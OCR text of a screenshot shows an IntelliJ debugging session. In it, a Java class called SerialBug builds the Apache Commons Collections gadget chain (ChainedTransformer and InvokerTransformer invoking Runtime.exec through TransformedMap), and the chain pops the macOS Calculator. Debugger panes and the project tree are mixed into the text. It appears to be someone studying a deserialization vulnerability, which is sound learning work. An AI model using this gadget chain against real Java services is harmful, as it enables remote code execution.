 SerialBug [~/Technology/IdeaProjects/SerialBug] - .../src/SerialBug.java
SerialBug src SerialBug.java
SerialBug
1: Project
Project
SerialBug.java AbstractInputCheckedMapDecorator.java TransformedMap.java InvokerTransformer.java Transformer.java ChainedClosure.java ChainedTransformer.jav 2
Ant
AbstractSerializableCollectionDecorator
CompositeCollection
PredicatedCollection
SynchronizedCollection
TransformedCollection
TypedCollection
UnmodifiableBoundedCollection
UnmodifiableCollection
comparators
functors
AllPredicate
AndPredicate
AnyPredicate
ChainedClosure
ChainedTransformer
CloneTransformer
ClosureTransformer
ConstantFactory
ConstantTransformer
EqualPredicate
ExceptionClosure
ExceptionFactory
ExceptionPredicate
ExceptionTransformer
FactoryTransformer
FalsePredicate
ForClosure
FunctorUtils
IdentityPredicate
IfClosure
InstanceofPredicate
InstantiateFactory
11
12 /**
13 * @author wnagzihxa1n
14 */
15 public class SerialBug {
16
17 public static void main(String[] args) throws Exception { args: {}
18 // // 序列化
19 // ClassSerial classSerial = new ClassSerial();
20 // ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream(new File("SerialBug")));
21 // objectOutputStream.writeObject(classSerial);
22 // objectOutputStream.close();
23 //
24 // // 反序列化
25 // ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(new File("SerialBug")));
26 // ClassSerial classSerialAfterSerialize = (ClassSerial) objectInputStream.readObject();
27 // objectInputStream.close();
28
29 Transformer[] transformers = new Transformer[] { transformers: Transformer[4]@784
30 new ConstantTransformer(Runtime.class),
31 new InvokerTransformer( methodName: "getMethod", new Class[] { String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }),
32 new InvokerTransformer( methodName: "invoke", new Class[] { Object.class, Object[].class }, new Object[] { null, new Object[0] }),
33 new InvokerTransformer( methodName: "exec", new Class[] { String.class }, new Object[] { "open /System/Applications/Calculator.app" }) };
34 Transformer transformerChain = new ChainedTransformer(transformers); transformerChain: ChainedTransformer@787 transformers: Transformer[4]@784
35
36 Map map = new HashMap(); map: size = 1
37 map.put("KEY", "VALUE");
38 Map<String, Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, transformerChain); transformedMap: size = 1 map: size = 1 transformer
39
40 for (Map.Entry<String, Object> entry : transformedMap.entrySet()) { entry: "KEY" -> "VALUE" transformedMap: size = 1
41 entry.setValue("NOVALUE"); entry: "KEY" -> "VALUE"
42 }
43 }
44 }
45
SerialBug › main()
Debug: SerialBug
Debugger Console
Frames
"main"@1 in group "main": RUNNING
main:41, SerialBug
Variables
args = {String[0]@780}
transformers = {Transformer[4]@784}
transformerChain = {ChainedTransformer@787}
map = {HashMap@788} size = 1
transformedMap = {TransformedMap@792} size = 1
entry = {AbstractInputCheckedMapDecorator$MapEntry@801} "KEY" -> "VALUE"
2: Favorites
Z: Structure
Statistic Terminal 4: Run 5: Debug 6: TODO 1 Event Log
All files are up-to-date (moments ago) 29:1 LF UTF-8 4 spaces 308 of 1979M